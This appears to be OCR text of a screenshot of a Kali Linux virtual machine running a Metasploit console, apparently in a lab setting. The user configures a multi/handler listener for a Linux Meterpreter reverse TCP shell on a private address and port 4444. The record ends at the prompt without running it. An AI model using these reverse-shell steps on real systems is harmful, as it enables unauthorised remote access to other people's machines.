 YachaVenkataRakesh_Kali_Master [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal May 13 20:47 1
yvrakesh@yvrakesh: ~
yvrakesh@yvrakesh: ~ yvrakesh@yvrakesh: ~
\ --<
`.`.<
`-'
=[ metasploit v6.0.43-dev ]
+ -- --=[ 2129 exploits - 1139 auxiliary - 363 post ]
+ -- --=[ 592 payloads - 45 encoders - 10 nops ]
+ -- --=[ 8 evasion ]
Metasploit tip: After running db_nmap, be sure to
check out the result of hosts and services
msf6 > use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload linux/x86/meterpreter/reverse_tcp
payload => linux/x86/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 172.16.28.4
LHOST => 172.16.28.4
msf6 exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (linux/x86/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 172.16.28.4 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf6 exploit(multi/handler) >
KALI
BY OFFENSIVE SECURITY
Right Ctrl
08:47 PM
13-05-2021